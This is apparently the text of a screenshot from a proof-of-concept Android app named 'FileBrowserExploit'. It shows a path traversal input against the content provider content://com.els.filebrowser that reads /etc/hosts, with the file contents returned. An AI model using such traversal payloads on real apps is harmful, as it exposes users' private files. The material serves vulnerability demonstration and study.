 11:56
FileBrowserExploit
Type here the path of the file to read:
content://com.els.filebrowser/../../../../../../etc
/hosts
READ FILE
127.0.0.1 localhost::1 ip6-localhost